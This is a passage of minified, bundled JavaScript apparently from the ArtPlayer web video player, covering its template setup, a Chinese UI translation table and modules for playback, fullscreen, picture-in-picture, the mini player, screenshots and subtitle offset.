class="art-info-title">Video resolution:</div><div class="art-info-content"><span data-video="videoWidth"></span>x<span data-video="videoHeight"></span></div></div></div><div class="art-info-close">[x]</div></div><div class="art-contextmenus"></div></div>`}query(e){return(0,o.query)(e,this.$container)}init(){let{option:e}=this.art;if(e.useSSR||(this.$container.innerHTML=i.html),this.$player=this.query(".art-video-player"),this.$video=this.query(".art-video"),this.$track=this.query("track"),this.$poster=this.query(".art-poster"),this.$subtitle=this.query(".art-subtitle"),this.$danmuku=this.query(".art-danmuku"),this.$bottom=this.query(".art-bottom"),this.$progress=this.query(".art-progress"),this.$controls=this.query(".art-controls"),this.$controlsLeft=this.query(".art-controls-left"),this.$controlsCenter=this.query(".art-controls-center"),this.$controlsRight=this.query(".art-controls-right"),this.$layer=this.query(".art-layers"),this.$loading=this.query(".art-loading"),this.$notice=this.query(".art-notice"),this.$noticeInner=this.query(".art-notice-inner"),this.$mask=this.query(".art-mask"),this.$state=this.query(".art-state"),this.$setting=this.query(".art-settings"),this.$info=this.query(".art-info"),this.$infoPanel=this.query(".art-info-panel"),this.$infoClose=this.query(".art-info-close"),this.$contextmenu=this.query(".art-contextmenus"),e.proxy){let t=e.proxy.call(this.art,this.art);(0,o.errorHandle)(t instanceof HTMLVideoElement||t instanceof HTMLCanvasElement,"Function 'option.proxy' needs to return 'HTMLVideoElement' or 'HTMLCanvasElement'"),(0,o.replaceElement)(t,this.$video),t.className="art-video",this.$video=t}e.backdrop&&(0,o.addClass)(this.$player,"art-backdrop"),o.isMobile&&(0,o.addClass)(this.$player,"art-mobile")}destroy(e){this.$video.src="",e?this.$container.innerHTML="":(0,o.addClass)(this.$player,"art-destroy")}}r.default=i},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3jKkj":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("./zh-cn"),s=o.interopDefault(n);r.default=class{constructor(e){this.art=e,this.languages={"zh-cn":s.default},this.language={},this.update(e.option.i18n)}init(){let e=this.art.option.lang.toLowerCase();this.language=this.languages[e]||{}}get(e){return this.language[e]||e}update(e){this.languages=(0,i.mergeDeep)(this.languages,e),this.init()}}},{"../utils":"71aH7","./zh-cn":"5Y91w","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5Y91w":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);let o={"Video Info":"统计信息",Close:"关闭","Video Load Failed":"加载失败",Volume:"音量",Play:"播放",Pause:"暂停",Rate:"速度",Mute:"静音","Video Flip":"画面翻转",Horizontal:"水平",Vertical:"垂直",Reconnect:"重新连接","Show Setting":"显示设置","Hide Setting":"隐藏设置",Screenshot:"截图","Play Speed":"播放速度","Aspect Ratio":"画面比例",Default:"默认",Normal:"正常",Open:"打开","Switch Video":"切换","Switch Subtitle":"切换字幕",Fullscreen:"全屏","Exit Fullscreen":"退出全屏","Web Fullscreen":"网页全屏","Exit Web Fullscreen":"退出网页全屏","Mini Player":"迷你播放器","PIP Mode":"开启画中画","Exit PIP Mode":"退出画中画","PIP Not Supported":"不支持画中画","Fullscreen Not Supported":"不支持全屏","Subtitle Offset":"字幕偏移","Last Seen":"上次看到","Jump Play":"跳转播放",AirPlay:"隔空播放","AirPlay Not Available":"隔空播放不可用"};r.default=o,"undefined"!=typeof window&&(window["artplayer-i18n-zh-cn"]=o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],a90nx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./urlMix"),n=o.interopDefault(i),s=e("./attrMix"),l=o.interopDefault(s),c=e("./playMix"),p=o.interopDefault(c),u=e("./pauseMix"),d=o.interopDefault(u),f=e("./toggleMix"),h=o.interopDefault(f),m=e("./seekMix"),g=o.interopDefault(m),v=e("./volumeMix"),y=o.interopDefault(v),b=e("./currentTimeMix"),x=o.interopDefault(b),w=e("./durationMix"),j=o.interopDefault(w),k=e("./switchMix"),C=o.interopDefault(k),S=e("./playbackRateMix"),I=o.interopDefault(S),T=e("./aspectRatioMix"),$=o.interopDefault(T),E=e("./screenshotMix"),M=o.interopDefault(E),F=e("./fullscreenMix"),D=o.interopDefault(F),H=e("./fullscreenWebMix"),A=o.interopDefault(H),z=e("./pipMix"),R=o.interopDefault(z),O=e("./loadedMix"),Y=o.interopDefault(O),L=e("./playedMix"),P=o.interopDefault(L),V=e("./playingMix"),q=o.interopDefault(V),_=e("./autoSizeMix"),N=o.interopDefault(_),B=e("./rectMix"),W=o.interopDefault(B),U=e("./flipMix"),K=o.interopDefault(U),X=e("./miniMix"),G=o.interopDefault(X),Q=e("./posterMix"),Z=o.interopDefault(Q),J=e("./autoHeightMix"),ee=o.interopDefault(J),et=e("./cssVarMix"),er=o.interopDefault(et),ea=e("./themeMix"),eo=o.interopDefault(ea),ei=e("./typeMix"),en=o.interopDefault(ei),es=e("./stateMix"),el=o.interopDefault(es),ec=e("./subtitleOffsetMix"),ep=o.interopDefault(ec),eu=e("./airplayMix"),ed=o.interopDefault(eu),ef=e("./qualityMix"),eh=o.interopDefault(ef),em=e("./thumbnailsMix"),eg=o.interopDefault(em),ev=e("./optionInit"),ey=o.interopDefault(ev),eb=e("./eventInit"),ex=o.interopDefault(eb);r.default=class{constructor(e){(0,n.default)(e),(0,l.default)(e),(0,p.default)(e),(0,d.default)(e),(0,h.default)(e),(0,g.default)(e),(0,y.default)(e),(0,x.default)(e),(0,j.default)(e),(0,C.default)(e),(0,I.default)(e),(0,$.default)(e),(0,M.default)(e),(0,D.default)(e),(0,A.default)(e),(0,R.default)(e),(0,Y.default)(e),(0,P.default)(e),(0,q.default)(e),(0,N.default)(e),(0,W.default)(e),(0,K.default)(e),(0,G.default)(e),(0,Z.default)(e),(0,ee.default)(e),(0,er.default)(e),(0,eo.default)(e),(0,en.default)(e),(0,el.default)(e),(0,ep.default)(e),(0,ed.default)(e),(0,eh.default)(e),(0,eg.default)(e),(0,ex.default)(e),(0,ey.default)(e)}}},{"./urlMix":"kQoac","./attrMix":"deCma","./playMix":"fOJuP","./pauseMix":"fzHAy","./toggleMix":"cBHxQ","./seekMix":"koAPr","./volumeMix":"6eyuR","./currentTimeMix":"faaWv","./durationMix":"5y91K","./switchMix":"iceD8","./playbackRateMix":"keKwh","./aspectRatioMix":"jihET","./screenshotMix":"36kPY","./fullscreenMix":"2GYOJ","./fullscreenWebMix":"5aYAP","./pipMix":"7EnIB","./loadedMix":"3N9mP","./playedMix":"et96R","./playingMix":"9DzzM","./autoSizeMix":"i1LDY","./rectMix":"IqARI","./flipMix":"7E7Vs","./miniMix":"gpugx","./posterMix":"1SuFS","./autoHeightMix":"8x4te","./cssVarMix":"1CaTA","./themeMix":"2FqhO","./typeMix":"1fQQs","./stateMix":"iBOQW","./subtitleOffsetMix":"6vlBV","./airplayMix":"eftqT","./qualityMix":"5SdyX","./thumbnailsMix":"4HcqV","./optionInit":"fCWZK","./eventInit":"f8Lv3","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kQoac:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{option:t,template:{$video:r}}=e;(0,i.def)(e,"url",{get:()=>r.src,async set(a){if(a){let o=e.url,n=t.type||(0,i.getExt)(a),s=t.customType[n];n&&s?(await (0,i.sleep)(),e.loading.show=!0,s.call(e,r,a,e)):(URL.revokeObjectURL(o),r.src=a),o!==e.url&&(e.option.url=a,e.isReady&&o&&e.once("video:canplay",()=>{e.emit("restart",a)}))}else await (0,i.sleep)(),e.loading.show=!0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],deCma:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t}}=e;(0,i.def)(e,"attr",{value(e,r){if(void 0===r)return t[e];t[e]=r}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fOJuP:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,option:a,constructor:{instances:o},template:{$video:n}}=e;(0,i.def)(e,"play",{value:async function(){let i=await n.play();if(r.show=t.get("Play"),e.emit("play"),a.mutex)for(let t=0;t<o.length;t++){let r=o[t];r!==e&&r.pause()}return i}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fzHAy:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a}=e;(0,i.def)(e,"pause",{value(){let o=t.pause();return a.show=r.get("Pause"),e.emit("pause"),o}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cBHxQ:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"toggle",{value:()=>e.playing?e.pause():e.play()})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],koAPr:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t}=e;(0,i.def)(e,"seek",{set(r){e.currentTime=r,e.duration&&(t.show=`${(0,i.secondToTime)(e.currentTime)} / ${(0,i.secondToTime)(e.duration)}`),e.emit("seek",e.currentTime)}}),(0,i.def)(e,"forward",{set(t){e.seek=e.currentTime+t}}),(0,i.def)(e,"backward",{set(t){e.seek=e.currentTime-t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6eyuR":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a,storage:o}=e;(0,i.def)(e,"volume",{get:()=>t.volume||0,set:e=>{t.volume=(0,i.clamp)(e,0,1),a.show=`${r.get("Volume")}: ${parseInt(100*t.volume,10)}`,0!==t.volume&&o.set("volume",t.volume)}}),(0,i.def)(e,"muted",{get:()=>t.muted,set:r=>{t.muted=r,e.emit("muted",r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],faaWv:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"currentTime",{get:()=>t.currentTime||0,set:r=>{Number.isNaN(r=parseFloat(r))||(t.currentTime=(0,i.clamp)(r,0,e.duration))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5y91K":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"duration",{get:()=>{let{duration:t}=e.template.$video;return t===1/0?0:t||0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iceD8:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){function t(t,r){return new Promise((a,o)=>{if(t===e.url)return;let{playing:i,aspectRatio:n,playbackRate:s}=e;e.pause(),e.url=t,e.notice.show="",e.once("video:error",o),e.once("video:loadedmetadata",()=>{e.currentTime=r}),e.once("video:canplay",async()=>{e.playbackRate=s,e.aspectRatio=n,i&&await e.play(),e.notice.show="",a()})})}(0,i.def)(e,"switchQuality",{value:r=>t(r,e.currentTime)}),(0,i.def)(e,"switchUrl",{value:e=>t(e,0)}),(0,i.def)(e,"switch",{set:e.switchUrl})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],keKwh:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a}=e;(0,i.def)(e,"playbackRate",{get:()=>t.playbackRate,set(o){o?o!==t.playbackRate&&(t.playbackRate=o,a.show=`${r.get("Rate")}: ${1===o?r.get("Normal"):`${o}x`}`):e.playbackRate=1}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jihET:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,template:{$video:a,$player:o}}=e;(0,i.def)(e,"aspectRatio",{get:()=>o.dataset.aspectRatio||"default",set(n){if(n||(n="default"),"default"===n)(0,i.setStyle)(a,"width",null),(0,i.setStyle)(a,"height",null),(0,i.setStyle)(a,"margin",null),delete o.dataset.aspectRatio;else{let e=n.split(":").map(Number),{clientWidth:t,clientHeight:r}=o,s=e[0]/e[1];t/r>s?((0,i.setStyle)(a,"width",`${s*r}px`),(0,i.setStyle)(a,"height","100%"),(0,i.setStyle)(a,"margin","0 auto")):((0,i.setStyle)(a,"width","100%"),(0,i.setStyle)(a,"height",`${t/s}px`),(0,i.setStyle)(a,"margin","auto 0")),o.dataset.aspectRatio=n}r.show=`${t.get("Aspect Ratio")}: ${"default"===n?t.get("Default"):n}`,e.emit("aspectRatio",n)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"36kPY":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t,template:{$video:r}}=e,a=(0,i.createElement)("canvas");(0,i.def)(e,"getDataURL",{value:()=>new Promise((e,o)=>{try{a.width=r.videoWidth,a.height=r.videoHeight,a.getContext("2d").drawImage(r,0,0),e(a.toDataURL("image/png"))}catch(e){t.show=e,o(e)}})}),(0,i.def)(e,"getBlobUrl",{value:()=>new Promise((e,o)=>{try{a.width=r.videoWidth,a.height=r.videoHeight,a.getContext("2d").drawImage(r,0,0),a.toBlob(t=>{e(URL.createObjectURL(t))})}catch(e){t.show=e,o(e)}})}),(0,i.def)(e,"screenshot",{value:async t=>{let a=await e.getDataURL(),o=t||`artplayer_${(0,i.secondToTime)(r.currentTime)}`;return(0,i.download)(a,`${o}.png`),e.emit("screenshot",a),a}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2GYOJ":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>l);var i=e("../libs/screenfull"),n=o.interopDefault(i),s=e("../utils");function l(e){let{i18n:t,notice:r,template:{$video:a,$player:o}}=e,i=e=>{n.default.on("change",()=>{e.emit("fullscreen",n.default.isFullscreen),n.default.isFullscreen?(e.state="fullscreen",(0,s.addClass)(o,"art-fullscreen")):(0,s.removeClass)(o,"art-fullscreen"),e.emit("resize")}),n.default.on("error",t=>{e.emit("fullscreenError",t)}),(0,s.def)(e,"fullscreen",{get:()=>n.default.isFullscreen,async set(e){e?await n.default.request(o):await n.default.exit()}})},l=e=>{e.proxy(document,"webkitfullscreenchange",()=>{e.emit("fullscreen",e.fullscreen),e.emit("resize")}),(0,s.def)(e,"fullscreen",{get:()=>document.fullscreenElement===a,set(t){t?(e.state="fullscreen",a.webkitEnterFullscreen()):a.webkitExitFullscreen()}})};e.once("video:loadedmetadata",()=>{n.default.isEnabled?i(e):a.webkitSupportsFullscreen?l(e):(0,s.def)(e,"fullscreen",{get:()=>!1,set(){r.show=t.get("Fullscreen Not Supported")}}),(0,s.def)(e,"fullscreen",(0,s.get)(e,"fullscreen"))})}},{"../libs/screenfull":"8v40z","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8v40z":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);let o=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i=(()=>{if("undefined"==typeof document)return!1;let e=o[0],t={};for(let r of o)if(r[1]in document){for(let[a,o]of r.entries())t[e[a]]=o;return t}return!1})(),n={change:i.fullscreenchange,error:i.fullscreenerror},s={request:(e=document.documentElement,t)=>new Promise((r,a)=>{let o=()=>{s.off("change",o),r()};s.on("change",o);let n=e[i.requestFullscreen](t);n instanceof Promise&&n.then(o).catch(a)}),exit:()=>new Promise((e,t)=>{if(!s.isFullscreen)return void e();let r=()=>{s.off("change",r),e()};s.on("change",r);let a=document[i.exitFullscreen]();a instanceof Promise&&a.then(r).catch(t)}),toggle:(e,t)=>s.isFullscreen?s.exit():s.request(e,t),onchange(e){s.on("change",e)},onerror(e){s.on("error",e)},on(e,t){let r=n[e];r&&document.addEventListener(r,t,!1)},off(e,t){let r=n[e];r&&document.removeEventListener(r,t,!1)},raw:i};Object.defineProperties(s,{isFullscreen:{get:()=>!!document[i.fullscreenElement]},element:{enumerable:!0,get:()=>document[i.fullscreenElement]},isEnabled:{enumerable:!0,get:()=>!!document[i.fullscreenEnabled]}}),i||(s={isEnabled:!1}),r.default=s},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5aYAP":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,template:{$container:r,$player:a}}=e,o="";(0,i.def)(e,"fullscreenWeb",{get:()=>(0,i.hasClass)(a,"art-fullscreen-web"),set(n){n?(o=a.style.cssText,t.FULLSCREEN_WEB_IN_BODY&&(0,i.append)(document.body,a),e.state="fullscreenWeb",(0,i.setStyle)(a,"width","100%"),(0,i.setStyle)(a,"height","100%"),(0,i.addClass)(a,"art-fullscreen-web"),e.emit("fullscreenWeb",!0)):(t.FULLSCREEN_WEB_IN_BODY&&(0,i.append)(r,a),o&&(a.style.cssText=o,o=""),(0,i.removeClass)(a,"art-fullscreen-web"),e.emit("fullscreenWeb",!1)),e.emit("resize")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7EnIB":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,template:{$video:a}}=e;if(document.pictureInPictureEnabled){let{template:{$video:t},proxy:r,notice:a}=e;t.disablePictureInPicture=!1,(0,i.def)(e,"pip",{get:()=>document.pictureInPictureElement,set(r){r?(e.state="pip",t.requestPictureInPicture().catch(e=>{throw a.show=e,e})):document.exitPictureInPicture().catch(e=>{throw a.show=e,e})}}),r(t,"enterpictureinpicture",()=>{e.emit("pip",!0)}),r(t,"leavepictureinpicture",()=>{e.emit("pip",!1)})}else if(a.webkitSupportsPresentationMode){let{$video:t}=e.template;t.webkitSetPresentationMode("inline"),(0,i.def)(e,"pip",{get:()=>"picture-in-picture"===t.webkitPresentationMode,set(r){r?(e.state="pip",t.webkitSetPresentationMode("picture-in-picture"),e.emit("pip",!0)):(t.webkitSetPresentationMode("inline"),e.emit("pip",!1))}})}else(0,i.def)(e,"pip",{get:()=>!1,set(){r.show=t.get("PIP Not Supported")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3N9mP":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"loaded",{get:()=>e.loadedTime/t.duration}),(0,i.def)(e,"loadedTime",{get:()=>t.buffered.length?t.buffered.end(t.buffered.length-1):0})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],et96R:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"played",{get:()=>e.currentTime/e.duration})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9DzzM":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"playing",{get:()=>"boolean"==typeof t.playing?t.playing:!!(t.currentTime>0&&!t.paused&&!t.ended&&t.readyState>2)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],i1LDY:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$container:t,$player:r,$video:a}=e.template;(0,i.def)(e,"autoSize",{value(){let{videoWidth:o,videoHeight:n}=a,{width:s,height:l}=(0,i.getRect)(t),c=o/n;s/l>c?((0,i.setStyle)(r,"width",`${l*c/s*100}%`),(0,i.setStyle)(r,"height","100%")):((0,i.setStyle)(r,"width","100%"),(0,i.setStyle)(r,"height",`${s/c/l*100}%`)),e.emit("autoSize",{width:e.width,height:e.height})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],IqARI:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"rect",{get:()=>(0,i.getRect)(e.template.$player)});let t=["bottom","height","left","right","top","width"];for(let r=0;r<t.length;r++){let a=t[r];(0,i.def)(e,a,{get:()=>e.rect[a]})}(0,i.def)(e,"x",{get:()=>e.left+window.pageXOffset}),(0,i.def)(e,"y",{get:()=>e.top+window.pageYOffset})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7E7Vs":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$player:t},i18n:r,notice:a}=e;(0,i.def)(e,"flip",{get:()=>t.dataset.flip||"normal",set(o){o||(o="normal"),"normal"===o?delete t.dataset.flip:t.dataset.flip=o,a.show=`${r.get("Video Flip")}: ${r.get((0,i.capitalize)(o))}`,e.emit("flip",o)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gpugx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{icons:t,proxy:r,storage:a,template:{$player:o,$video:n}}=e,s=!1,l=0,c=0;function p(){let{$mini:t}=e.template;t&&((0,i.removeClass)(o,"art-mini"),(0,i.setStyle)(t,"display","none"),o.prepend(n),e.emit("mini",!1))}function u(t,r){e.playing?((0,i.setStyle)(t,"display","none"),(0,i.setStyle)(r,"display","flex")):((0,i.setStyle)(t,"display","flex"),(0,i.setStyle)(r,"display","none"))}function d(){let{$mini:t}=e.template,r=(0,i.getRect)(t),o=window.innerHeight-r.height-50,n=window.innerWidth-r.width-50;a.set("top",o),a.set("left",n),(0,i.setStyle)(t,"top",`${o}px`),(0,i.setStyle)(t,"left",`${n}px`)}(0,i.def)(e,"mini",{get:()=>(0,i.hasClass)(o,"art-mini"),set(f){if(f){e.state="mini",(0,i.addClass)(o,"art-mini");let f=function(){let{$mini:o}=e.template;if(o)return(0,i.append)(o,n),(0,i.setStyle)(o,"display","flex");{let o=(0,i.createElement)("div");(0,i.addClass)(o,"art-mini-popup"),(0,i.append)(document.body,o),e.template.$mini=o,(0,i.append)(o,n);let d=(0,i.append)(o,'<div class="art-mini-close"></div>');(0,i.append)(d,t.close),r(d,"click",p);let f=(0,i.append)(o,'<div class="art-mini-state"></div>'),h=(0,i.append)(f,t.play),m=(0,i.append)(f,t.pause);return r(h,"click",()=>e.play()),r(m,"click",()=>e.pause()),u(h,m),e.on("video:playing",()=>u(h,m)),e.on("video:pause",()=>u(h,m)),e.on("video:timeupdate",()=>u(h,m)),r(o,"mousedown",e=>{s=0===e.button,l=e.pageX,c=e.pageY}),e.on("document:mousemove",e=>{if(s){(0,i.addClass)(o,"art-mini-droging");let t=e.pageX-l,r=e.pageY-c;(0,i.setStyle)(o,"transform",`translate(${t}px, ${r}px)`)}}),e.on("document:mouseup",()=>{if(s){s=!1,(0,i.removeClass)(o,"art-mini-droging");let e=(0,i.getRect)(o);a.set("left",e.left),a.set("top",e.top),(0,i.setStyle)(o,"left",`${e.left}px`),(0,i.setStyle)(o,"top",`${e.top}px`),(0,i.setStyle)(o,"transform",null)}}),o}}(),h=a.get("top"),m=a.get("left");h&&m?((0,i.setStyle)(f,"top",`${h}px`),(0,i.setStyle)(f,"left",`${m}px`),(0,i.isInViewport)(f)||d()):d(),e.emit("mini",!0)}else p()}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1SuFS":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$poster:t}}=e;(0,i.def)(e,"poster",{get:()=>{try{return t.style.backgroundImage.match(/"(.*)"/)[1]}catch(e){return""}},set(e){(0,i.setStyle)(t,"backgroundImage",`url(${e})`)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8x4te":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$container:t,$video:r}}=e;(0,i.def)(e,"autoHeight",{value(){let{clientWidth:a}=t,{videoHeight:o,videoWidth:n}=r,s=a/n*o;(0,i.setStyle)(t,"height",s+"px"),e.emit("autoHeight",s)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1CaTA":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$player:t}=e.template;(0,i.def)(e,"cssVar",{value:(e,r)=>r?t.style.setProperty(e,r):getComputedStyle(t).getPropertyValue(e)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2FqhO":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"theme",{get:()=>e.cssVar("--art-theme"),set(t){e.cssVar("--art-theme",t)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1fQQs":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"type",{get:()=>e.option.type,set(t){e.option.type=t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iBOQW:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let t=["mini","pip","fullscreen","fullscreenWeb"];(0,i.def)(e,"state",{get:()=>t.find(t=>e[t])||"standard",set(r){for(let a=0;a<t.length;a++){let o=t[a];o!==r&&e[o]&&(e[o]=!1)}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6vlBV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t,i18n:r,template:a}=e;(0,i.def)(e,"subtitleOffset",{get:()=>a.$track?.offset||0,set(o){let{cues:n}=e.subtitle;if(!a.$track||0===n.length)return;let s=(0,i.clamp)(o,-10,10);a.$track.offset=s;for(let t=0;t<n.length;t++){let r=n[t];r.originalStartTime=r.originalStartTime??r.startTime,r.originalEndTime=r.originalEndTime??r.endTime,r.startTime=(0,i.clamp)(r.originalStartTime+s,0,e.duration),r.endTime=(0,i.clamp)(r.originalEndTime+s,0,e.duration)}e.subtitle.update(),t.show=`${r.get("Subtitle Offset")}: ${o}s`,e.emit("subtitleOffset",o)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eftqT:[function(e,t,r,a){var 